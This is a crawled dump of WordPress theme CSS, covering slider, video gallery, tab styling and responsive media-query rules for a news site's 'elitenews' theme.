	height:auto;
	width: 100%;
}

.ms-videogallery-template .ms-thumb-frame {
	cursor: pointer;
	float: left;
	color: #000;
	position: relative;
	overflow: visible;
	-webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}

.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame {
	width: 143px;
	height: auto;
	margin: 10px 10px 0 0;
}


.ms-videogallery-template .ms-thumb{text-align: center;}
.ms-videogallery-template .ms-thumb-frame h3 {
	font-size: 11px;
	line-height: 18px;
	margin: 5px 0px 0px 0px;
	font-weight: bold;
}

.ms-videogallery-template .ms-thumb-frame p {
	text-indent: 0px;
}

.ms-videogallery-template .ms-thumb img{
width: 143px;
height: 85px;
}

.ms-videogallery-template .ms-thumb-frame-selected { opacity: 1!important; }
.ms-videogallery-template .ms-thumb-ol {
    width: 143px;
    background: black;
    opacity: 0.2;
    height: 85px;
    position: absolute;
    top: 0;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}


.ms-videogallery-template .ms-thumb-frame-selected .ms-thumb-ol {opacity: 0;}

.ms-videogallery-template .ms-ie7 .ms-thumb-ol,
.ms-videogallery-template .ms-ie8 .ms-thumb-ol{display:none;}


	
	
/**
 *  Default Skin
 */

.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn{
	width: 50px;
	height: 51px;
	background: url("../images/light-skin-1.png") no-repeat -14px -150px;	
	top: 50%;
	left: 50%;
	margin: -25px 0 0 -25px;
}

.ms-skin-default .ms-slide .ms-slide-vcbtn {
	width: 30px;
	height: 30px;
	background: url("../images/light-skin-1.png") no-repeat -24px -28px; 
	top: 18px;
	right: 30px;
}

/* controls */

.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev {
	width: 30px;
	background: url("../images/light-skin-1.png");
	background-position: -89px -26px;
	height: 40px;
	cursor: pointer;
	top: 50%;
	left: 30px;
	margin-top: -20px;
	position: absolute;
	z-index: 10;
}
.ms-skin-default .ms-nav-next {
	right: 30px;
	left: auto;
	background-position: -89px -103px;
}

.ms-skin-default .ms-thumb-frame-selected {
	opacity: 1;
}

.ms-skin-default .ms-thumb-list.ms-dir-h {
bottom: -190px;
width: 100%;
height: 190px;
}


.ms-skin-default .ms-thumb-frame {
	cursor: pointer;
	float: left;
	width: 60px;
	height: 60px;
	margin: 1px 0 0 1px;
	overflow: hidden;
}

.ms-skin-default .ms-bullets.ms-dir-h {
	position: absolute;
	bottom: 20px;
	right: 50%;
	width: 100px;
}

.ms-skin-default .ms-bullets.ms-dir-h .ms-bullets-count {
	position: relative;
	right: -50%;
}

.ms-skin-default .ms-bullet {
	width: 10px;
	height: 10px;
	background: url("../images/light-skin-1.png") no-repeat;
	margin: 4px;
	background-position: -34px -117px;
}

.ms-skin-default .ms-bullet-selected {
	background-position: -34px -84px;
}

.ms-skin-default .ms-sbar {
	position: absolute;
}

.ms-skin-default .ms-sbar.ms-dir-h {
	left: 10px;
	right: 10px;
	top: 5px
}

.ms-skin-default .ms-sbar .ms-bar {
	height: 4px;
	background: #DD00FF;
	border-radius: 4px;
}

.ms-skin-default .ms-timerbar {
	width: 100%;
	bottom: 0px;
	position: absolute;
}

.ms-skin-default .ms-time-bar {
	height: 3px;
	background: #FFFFFF;
	border-top: solid 1px rgba(0, 0, 0, 0.41);
}

.ms-skin-default .ms-ctimer {
	position: absolute;
	top: 30px;
	left: 30px;
	cursor: pointer;
}

.ms-skin-default .ms-ctimer-bullet {}

.ms-skin-default .ms-tooltip{
	position: absolute;
	z-index: 110;
	cursor: auto;
}

.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{
	border-left: solid 10px transparent;
	border-right: solid 10px transparent;
	position: absolute;
	left: 50%;
	margin-left: -10px;
}

.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{
	border-top: solid 10px;
	border-top-color: silver;
	border-top-color: rgba(240, 240, 240, 0.88);
	bottom: -10px;
}

.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow {
	border-bottom: solid 10px;
	border-bottom-color: silver;
	border-bottom-color: rgba(240, 240, 240, 0.88);
	top: -10px;
}

.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{
	border-top: solid 10px transparent;
	border-bottom: solid 10px transparent;
	position: absolute;
	top: 50%;
	margin-top: -10px;
}

.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{
	border-right: solid 10px;
	border-right-color: silver;
	border-right-color: rgba(240, 240, 240, 0.88);
	left: -10px;
}

.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow {
	border-left: solid 10px;
	border-left-color: silver;
	border-left-color: rgba(240, 240, 240, 0.88);
	right: -10px;
}

@keyframes point-anim{
	0% 		{transform: scale(0.5); -webkit-transform: scale(0.5); -moz-transform: scale(0.5); -o-transform: scale(0.5); -ms-transform: scale(0.5);  opacity: 1; }
	100% 	{transform: scale(0.5); -webkit-transform: scale(0.5); -moz-transform: scale(1.5); -o-transform: scale(1.5); -ms-transform: scale(1.5);  opacity: 0; }
}

@-webkit-keyframes point-anim{
	0% 		{-webkit-transform: scale(0.5); opacity: 1; }
	100% 	{-webkit-transform: scale(1.5);	opacity: 0; }
}

.ms-skin-default .ms-tooltip-point {cursor: pointer;}
.ms-skin-default .ms-tooltip-point .ms-point-center {
	width: 12px;
	height: 12px; 
	border-radius: 15px;
	border: solid 2px #BBB;
	background: white;
	margin: -8px 0 0 -8px;
	position: absolute;
	z-index: 5;
}

.ms-skin-default .ms-tooltip-point .ms-point-border {
	width: 22px;
	height: 22px; 
	background: black;
	background:rgba(0, 0, 0, 0.36);
	margin: -11px 0 0 -11px;
	position: absolute;
	border-radius: 15px;
	
	animation: point-anim 1.5s infinite ;
	-moz-animation: point-anim 1.5s infinite;
	-webkit-animation: point-anim 1.5s infinite;
	-o-animation: point-anim 1.5s infinite;
}

/* In Android browser, using css animations over slider causes some crashes */
.ms-android.ms-skin-default .ms-tooltip-point .ms-point-border{
	animation:none;
	-moz-animation:none;
	-webkit-animation:none;
	-o-animation:none;
}

.ms-skin-default .ms-tooltip {
	max-width:200px;
}

.ms-skin-default .ms-tooltip-cont {
	padding: 10px;
	background: silver;
	background: rgba(240, 240, 240, 0.88);
	text-shadow: 0 1px 0px white;
	margin-left: -1px;
}

/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
	
	.ms-skin-default .ms-slide .ms-slide-vpbtn,
	.ms-skin-default .ms-video-btn,
	.ms-skin-default .ms-slide .ms-slide-vcbtn,
	.ms-skin-default .ms-nav-next,
	.ms-skin-default .ms-nav-prev,
	.ms-skin-default .ms-bullet{
		background-image:url(light-skin-1-retina.png);
		background-size: 152px 225px;
	}
	
}
	
	

	
.wpb_tabs {
display: inline-block;
width: 100%!important;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 0px 0px!important;
}
	
.wpb_tabs .shortcode_box {
display: inline-block;
width: 100%!important;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 0px 0px!important;
}
	
ul.wpb_tabs_nav.ui-tabs-nav{
border-top: 1px solid #f3f3f3!important;
border-bottom: 2px solid;
border-color: #f14d4d;
background-color: #f9f9f9!important;

display: inline-block;
width: 100%;
height: 40px;
margin: 0px 0px 20px 0px;
padding: 0px;
text-align: left;
overflow: hidden;
}

.ui-state-default {
background: #f9f9f9!important;
margin: 12px 0px 0px 10px!important;
padding: 0px!important;
}

.ui-state-default.ui-tabs-active {
background-color: #f9f9f9!important;
margin: 5px 0px 0px 10px!important;
}

.ui-state-default.ui-tabs-active a{
background: url("../images/tabs_cur_arrow.png") no-repeat 50% bottom!important;
background-color: #f9f9f9!important;
font-size: 17px!important;
line-height: 25px;
padding: 3px 6px 7px 6px!important;
color: #f14d4d!important;
}

.ui-state-default a{
background: #fff!important;
color: #000;
font-size: 10px;
line-height: 12px;
padding: 3px 6px!important;
text-transform: uppercase;
font-weight: bold;
border-radius: 5px;
}


.ui-state-default a:hover{
background-color: #f14d4d!important;
color: #fff;
}	

.ui-state-default.ui-tabs-active a:hover{
background-color: #f9f9f9!important;
color: #f14d4d!important;
}


.wpb_tab.ui-tabs-panel{
visibility: visible!important;
display: inline-block!important;
width: 100%!important;
height: 100%!important;
padding: 0px!important;
margin: 0px 0px 0px 0px!important;
}
	
	
	
	

.vc_tta-container{
display: inline-block;
width: 100%!important;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 0px 0px!important;
}	
	
.vc_tta-panel-body{
background: #fff!important;
display: inline-block;
width: 100%!important;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 0px 0px!important;
}	
	
.vc_tta-tabs-container {
border-top: 1px solid #f3f3f3!important;
border-bottom: 2px solid;
border-color: #f14d4d;
background-color: #f9f9f9!important;

display: inline-block;
width: 100%;
height: 40px;
margin: 0px 0px 20px 0px!important;
padding: 0px;
text-align: left;
overflow: hidden;
}

	
.vc_tta-tabs-list li{
border: none!important;
padding: 0px!important;
}
	
.vc_tta-tab{
border: none!important;
background: #f9f9f9!important;
margin: 0px 0px 0px 10px!important;
padding: 0px!important;
}

.vc_tta-tab.vc_active{
background-color: #f9f9f9!important;
margin: 4px 0px 0px 10px!important;
padding: 0px!important;
}		
	
.vc_tta-tab.vc_active a{
background: url("../images/tabs_cur_arrow.png") no-repeat 50% bottom!important;
background-color: #f9f9f9!important;
font-size: 17px!important;
line-height: 29px;
padding: 2px 6px 6px 6px!important;
color: #f14d4d!important;
}

.vc_tta-tab a{
border: none!important;
background: #fff!important;
color: #000!important;
font-size: 10px;
line-height: 12px;
padding: 3px 6px!important;
text-transform: uppercase;
font-weight: bold;
border-radius: 5px;
}	

.vc_tta-title-text {
margin: 0px 0px 0px 10px!important;
}
	
	
	
	
.vc_custom_heading {
margin-top: 10px!important;
margin-bottom: 0px!important;
padding-bottom: 0px!important;
}

.vc_custom_heading h4{
margin-bottom: 0px!important;
padding-bottom: 0px!important;
font-size: 16px!important;
line-height: 22px!important;
}	

.vc_custom_heading p{
margin-bottom: 0px!important;
padding-bottom: 10px!important;
}

.vc_custom_heading a {
font-size: 12px!important;
line-height: 22px!important;
}



--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_responsive.css?ver=6.8.3
body_size: 4057
content:



@media only screen and (min-width: 1160px) and (max-width: 1260px){

#all_content.boxed_width {
max-width: 1140px!important;
overflow: hidden;
}

.inner{
max-width: 1100px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 1098px;
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 228px;
}

.widget_menu_posts li{
width: 18.1%!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 22.3%!important;
}

.tab_nav {
padding: 10px 40px 10px 10px;
}

#header_search_box{
width: 500px;
}

.ui-autocomplete {
width: 400px;
}

#super_search #super_s{
width: 380px;
}


#left_side.ss_right_position, #sidebar-left.ss_right_position  {
margin: 25px 0px 0px 30px!important;
}

.footer-widget{
width: 300px;
margin: 10px 0px 20px 25px!important;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}


#home_content{
width: 500px; 
}

#content {
width: 500px; 
}

#content.hide_sidebar{
width: 1100px; 
}

#ei-slider-category{
width: 500px; 
}

#content.hide_sidebar #ei-slider-category{
width: 1100px; 
}

#ei-slider-small{
width: 500px; 
}

.post, .product  {
width: 240px; 
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 257px; 
}

.index_inner {
width: 104%;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 500px!important;
}

#content.hide_sidebar .index_inner {
width: 102%;
}


.index_inner.one_column {
width: 102%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 500px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 537px!important;
}


.main_post {
width: 45%;
}

.main_post .meta_info_box{
display: none;
}
.main_post.first_post .meta_info_box{
display: inline-block;
}

.line_post {
width: 45%;
}

.line_post.first_post .short_image_box{
width: 500px;
}


.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 86.5%!important;
}

.blog_post.Three_column_column {
width: 93%!important;
}

.blog_post.Four_column_column {
width: 88%!important;
}

#banner_index_728{
width: 500px;
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 16.5%;
width: 728px;
}


#single_content {
width: 500px; 
}

#single_content.fixed_sidebar{
width: 460px; 
}

.single_post_line{
width: 500px; 
}
.single_post .single_thumbnail img{
width: 500px; 
}

#similar-post{
width: 480px;
}

#similar-post .sim_title_box{
width: 460px;
}

#similar-post li{
width: 91%;
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 500px;
}

#content .single_post{
width: 500px; 
}


#archive{
width: 520px;
}

.archive_title{
width: 500px;
}

#archive li{
width: 92%;
}

#container #content[role=main] {
width: 770px; 
}

.single .product{
width: 770px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 22.2%;
}

.woocommerce ul.products li.product .product_category_title{
top: 188px;
}

}

@media only screen and (min-width: 978px) and (max-width: 1160px){


#all_content.boxed_width {
max-width: 978px!important;
overflow: hidden;
}

.inner{
max-width: 938px!important;
}

.menu_inner{
max-width: 978px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 936px;
}

#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 196px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}

#header_search_box{
width: 355px;
margin: 12px 32px 5px 0px;
}

#header_soc_box{
float: left;
}

.ui-autocomplete {
width: 255px;
}

#super_search #super_s{
width: 245px;
}

#authorlist .contr_text{
display: none;
}

.rsFirstSlideTitle {
top: 250px;
}

.rsSecondSlideTitle {
top: 200px;
}

.widget_menu_posts li{
width: 17.8%!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 21.9%!important;
}

.widget_menu_title a{ 
font-size: 13px!important;
line-height: 21px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 13px!important;
line-height: 21px!important;
}

.tab_nav {
padding: 10px 70px 10px 10px;
}

.fws2 .title {
font-size: 18px;
line-height: 24px;
}

.fws2 .slidePrev {
top: 84%!important;
left: 86.5%!important;
}

.fws2 .slideNext {
top: 84%!important;
right: 3%!important;
}


.feat_image_content {
padding-bottom: 60px;
}

.feat_image_content h1 {      
font-size: 13px;
line-height: 20px;
}

.feat_image_one{
margin: 0px 0px 11px 0px;
}


#banner_header_728 img{
max-width: 700px;
}

.wrapHighlight {
width: 700px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 700px!important;
max-width: 700px!important;
height: auto!important;
margin: 0px!important;
}

#banner_index_728{
width: 610px;
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 11%;
width: 728px;
}


.footer-widget{
width: 280px;
margin: 10px 0px 20px 10px!important;
}

.recent_cat_third li:first-child .widget_thumbnail_third{
max-height: 220px;
}


#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}


#home_content{
width: 610px; 
}

#content {
width: 610px; 
}

#content.hide_sidebar{
width: 940px; 
}

#ei-slider-category{
width: 610px; 
}

#ei-slider-small{
width: 610px; 
}

#content.hide_sidebar #ei-slider-category{
width: 940px; 
}

.post, .product  {
width: 293px; 
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 300px; 
}

.index_inner {
width: 104%;
}

#content.hide_sidebar .index_inner {
width: 102%;
}

.index_inner.one_column {
width: 103%;
}

#content.hide_sidebar .index_inner.one_column {
width: 103%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 610px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 610px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 455px!important;
}


.main_post {
width: 45%;
}

.line_post {
width: 45.5%;
}

.line_post.first_post .short_image_box{
width: 610px;
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 89%!important;
}

#single_content {
width: 610px; 
}

#single_content.fixed_sidebar{
width: 570px; 
}

.single_post_line{
width: 610px; 
}
.single_post .single_thumbnail img{
width: 610px; 
}

#similar-post{
width: 590px;
}

#similar-post .sim_title_box{
width: 570px;
}

#similar-post li{
width: 93%;
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 610px;
}

#content .single_post{
width: 610px; 
}


#archive{
width: 635px;
}

.archive_title{
width: 610px;
}

#archive li{
width: 91.5%;
}

#container #content[role=main] {
width: 610px; 
}

.single .product{
width: 610px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 21.4%;
}

.woocommerce ul.products li.product .product_category_title{
top: 145px;
}

}



@media only screen and (min-width: 768px) and (max-width: 998px){

#all_content.boxed_width {
max-width: 768px!important;
overflow: hidden;
}

.inner{
max-width: 728px!important;
}

.menu_inner{
max-width: 768px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 726px;
}

#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 154px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}


#banner_header_728 img{
margin: 10px 0px 5px 0px;
max-width: 490px;
}

#header_search_box{
width: 485px;
margin: 12px 0px 5px 0px;
}

#header_soc_box{
float: left;
}

.ui-autocomplete {
width: 385px;
}

#super_search #super_s{
width: 385px;
}

.view_all {
margin: 10px 0px 20px 45%!important;
}


h1.rsSlideTitle {
font-size: 25px;
line-height: 35px;
}

.rsFirstSlideTitle {
top: 150px;
}

.rsSecondSlideTitle {
top: 100px;
}

.home_post_author{
display: none!important;
}


.fws2 .title {
font-size: 18px;
line-height: 24px;
}

.fws2 .slidePrev {
top: 84%!important;
left: 85%!important;
}

.fws2 .slideNext {
top: 84%!important;
right: 3%!important;
}

.feat_image_content {
padding-bottom: 60px;
}

.feat_image_content h1 {      
font-size: 13px;
line-height: 20px;
}

.feat_image_one{
margin: 0px 0px 11px 0px;
}


.widget_menu_posts li{
width: 22.3%!important;
margin: 5px 0px 0px 25px!important;
}

.widget.widget_nav_menu{
top: 10px;
left: 5px;
width: 200px!important;
}

.widget.widget_nav_menu li a{
font-size: 11px!important;
line-height: 18px!important;
}

.widget_menu_posts li{
width: 17.5%!important;
margin: 5px 0px 0px 20px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 21.5%!important;
}

.widget_menu_title a{ 
font-size: 11px!important;
line-height: 18px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 11px!important;
line-height: 18px!important;
}

.tab_nav {
width: 220px;
font-size: 11px;
line-height: 20px;
padding: 10px 70px 10px 10px;
}

.menu_tab_painel .tab_inner {
width: 78%;
}


#mainMenu ul {
display: none;
}

#mainMenu select {
display: block;
}


#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}

#sidebar-right {
position: relative!important;
width: 100%!important; 
padding: 0px!important; 
float: left!important; 
}  

.right-widget{
width: 300px;
margin: 0px 25px 0px 35px;
padding: 0px 0px 25px 0px;
} 

.right-widget:last-child{
padding: 0px 0px 25px 0px;
} 

.footer-widget{
width: 300px;
margin: 10px 0px 20px 30px!important;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}

#banner_footer_728 {
margin: 10px 0px 25px 0px;
padding: 0px;
text-align: left;
}

#banner_footer {
margin: 10px 0px 25px 0px;
padding: 0px;
text-align: left;
}


#banner_rotator {
margin: 20px 0px 0px 0px!important;
}

.wrapHighlight {
width: 728px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 728px!important;
max-width: 728px!important;
height: auto!important;
margin: 0px!important;
}

#home_main_posts, #home_blog_posts, #home_line_posts{
width: 100%!important;
}

#home_content{
width: 100%; 
}

#content {
width: 100%;
}

#content.hide_sidebar{
width: 100%;
}

#content.hide_sidebar #ei-slider-category.ei-slider{
height: 350px!important;
}

#ei-slider-category{
width: 100%;
}

#ei-slider-small{
width: 100%;
}

#content.hide_sidebar #ei-slider-category{
width: 100%;
}


.post, .product  {
width: 350px; 
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 350px; 
}

.index_inner {
width: 104%;
}

#content.hide_sidebar .index_inner {
width: 104%;
}


.index_inner.one_column {
width: 103%;
}

#content.hide_sidebar .index_inner.one_column {
width: 104%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 350px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 730px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 730px!important;
}

.main_post {
width: 45%;
}

.line_post {
width: 46%;
}

.line_post.first_post .short_image_box{
width: 728px;
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 90.5%!important;
}

.blog_post.One_column_column {
width: 728px!important;
}

.blog_post.Two_column_column {
width: 91%!important;
}

.blog_post.Three_column_column {
width: 88%!important;
}

.blog_post.Four_column_column {
width: 85%!important;
}


.review-summary p{
width: 135%!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: left;
height: auto!important;
width: 100%!important;
}

.wpb_gallery .theme-default .nivoSlider {
min-height: 210px!important;
}

.arqam-widget-counter ul li i{
margin: 5px 0px 0px 3px!important;
}


#banner_index_728{
width: 728px;
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 0px;
width: 728px;
}

.recent_cat_third li:first-child .widget_thumbnail_third{
max-height: 170px;
}


#single_content {
width: 728px; 
border: none;
}

.single_post_line{
width: 728px; 
}

.single_post .single_thumbnail img{
width: 728px; 
}

#similar-post{
width: 710px;
}

#similar-post .sim_title_box{
width: 687px;
}

#similar-post li{
width: 93%;
}

#navigation_images{
width: 685px; 
}

#author_box{
width: 685px; 
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 728px;
}

#content .single_post{
width: 728px; 
}

#lightSlider img{
width: 100%;
}

#archive{
width: 750px;
}

.archive_title{
width: 728px;
}

#archive li{
width: 91.5%;
}

#container #content[role=main] {
width: 728px; 
float: left;
}

.single .product{
width: 728px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 22%;
}

.woocommerce ul.products li.product .product_category_title{
top: 175px;
}

}





@media screen and (min-width: 480px) and (max-width:817px) {

#all_content.boxed_width {
max-width: 480px!important;
overflow: hidden;
}

.inner{
max-width: 460px!important;
padding: 0px 10px;
}

.menu_inner{
max-width: 480px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 458px;
}

#home_content_inner div {
max-width: 102%!important;
}
	
#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 160px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}


#secondaryMenu ul li a{
border-bottom: 1px solid #e9e9e9;
}


	
#title_box{
margin: 10px 0px 20px 10px!important;
}

#header_search_box{
width: 450px;
margin: 12px 0px 5px 10px;
}

#header_soc_box{
margin: 20px 0px 10px 10px;
width: 320px;
float: left;
}

.ui-autocomplete {
width: 340px;
}

#super_search #super_s{
width: 340px;
}

.view_all {
margin: 10px 0px 20px 43%!important;
}

.royalSlider {
height: 500px!important;  
}

h1.rsSlideTitle {
font-size: 20px;
line-height: 30px;
}

h2.rsSlideTitle {
font-size: 14px;
padding: 7px 10px;
}

.rsFirstSlideTitle {
top: 150px;
}

.rsSecondSlideTitle {
top: 100px;
}

#home_feat_posts .feat_post_box, #cat_feat_posts .feat_post_box{
width: 50%;
}

#home_feat_posts .feat_post_box:first-child, #cat_feat_posts .feat_post_box:first-child{
width: 100%;
}


.fws2 {
width: 100%!important;
}

.fws2 .slide_content_wrap { 
margin: 20% 0px 0px 0px!important;
}

.fws2 .title {       
font-size: 18px;
line-height: 23px;
}

.fws2 .slidePrev {
top: 84%!important;
left: 84%!important;
}

.fws2 .slideNext {
top: 84%!important;
right: 4%!important;
}

#featured_two_image_box{
display: none;
}


#ei-slider-small{
margin: 25px 0px 45px 0px;
width: 440px; 
float: left;
}


.lof-slidecontent  .navigator-content, .lof-slidecontent  .navigator-wrapper{
width: 190px;
}

.lof-slidecontent ul.navigator-wrap-inner li h3 {
width: 165px;
font-size: 13px;  
line-height: 22px!important;  
}

.lof-slidecontent ul.navigator-wrap-inner li img{
display: none;
}

.lof-slidecontent .slider-description h1 a {
font-size: 17px;  
line-height: 25px!important;  
}

.lof-slidecontent .slider-description{
top: 30px;
left: 220px;
width: 210px;
padding: 10px;
}

.widget.widget_nav_menu{
top: 10px;
left: 5px;
width: 200px!important;
}

.widget_menu_posts li{
float: left;
width: 45.3%!important;
margin: 5px 10px 20px 10px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 43%!important;
margin: 5px 0px 100px 20px!important;
}

.widget_menu_posts li:last-child{
margin: 5px 10px 20px 10px!important;
}

.widget_menu_title a{ 
font-size: 13px!important;
line-height: 21px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 11px!important;
line-height: 18px!important;
}

.widget.widget_nav_menu li a{
display: none;
}

.tab_nav {
width: 150px;
font-size: 11px;
line-height: 20px;
padding: 10px 10px 10px 10px;
}

.menu_tab_painel .tab_inner {
width: 69%;
}


#mega_main_menu .menu li{
margin: 10px 5px 10px 0px;
}

#mainMenu ul {
display: none;
}

#mainMenu select {
display: block;
width: 93%;
}

#secondaryMenu{
width: 100%;
text-align: center;
}

#header_top_menu .logout{
position: relative;
margin: 0px 10px 10px 0px;
}

#header_top_menu .user_profile{
position: relative;
margin: 0px 5px 10px 0px;
}

#banner_header_728 img{
max-width: 460px;
height: auto;
margin-top: 13px;
}

.wrapHighlight {
width: 460px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 460px!important;
max-width: 728px!important;
height: auto!important;
margin: 0px!important;
}


#banner_footer_728 img{
padding: 0px;
}

#banner_footer img{
padding: 0px;
}

#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}


#sidebar-right {
position: relative!important;
width: 100%!important; 
padding: 0px!important; 
float: left!important; 
}  

.right-widget{
width: 300px;
margin: 0px 0px 0px 20px;
padding: 0px 0px 25px 0px;
} 

.right-widget:last-child{
padding: 0px 0px 25px 0px;
} 

#sidebar-footer{
width: 100%;
} 

.footer-widget{
width: 300px;
margin: 10px 0px 20px 20px!important;
}


#home_main_posts, #home_blog_posts{
width: 100%!important;
}

#home_content{
width: 100%; 
margin: 0px 0px 40px 10px;
}


#content {
width: 100%;
}

#content.hide_sidebar{
width: 100%;
}

#content.hide_sidebar #ei-slider-category.ei-slider{
height: 300px!important;
}

#ei-slider-category{
width: 460px;
}

#content.hide_sidebar #ei-slider-category{
width: 460px;
}


.post, .product  {
width: 460px;
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 460px;
}

.index_inner {
width: 470px;
}

#content.hide_sidebar .index_inner {
width: 470px;
}


.index_inner.one_column {
width: 103%;
}

#content.hide_sidebar .index_inner.one_column {
width: 104%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 460px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 460px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 460px!important;
}

.line_post {
width: 440px; 
}

.line_post.first_post .short_image_box{
width: 440px; 
}

.main_post {
width: 440px; 
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 85%!important;
}

.blog_post.One_column_column {
width: 440px!important;
}

.blog_post.Two_column_column {
width: 440px!important;
}

.blog_post.Three_column_column {
width: 94%!important;
}

.blog_post.Four_column_column {
width: 94%!important; 
}

.ms-skin-default .ms-thumb-list.ms-dir-h {
bottom: -150px;
width: 100%;
height: 150px;
}

.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame {
width: 101px;
height: 150px;
}
.ms-videogallery-template .ms-thumb img{
width: 101px;
height: 60px;
}

.ms-videogallery-template .ms-thumb-ol {
width: 101px;
height: 60px;
}

.ms-videogallery-template .ms-layer.video-title {
font-size: 13px!important;
line-height: 22px!important;
}



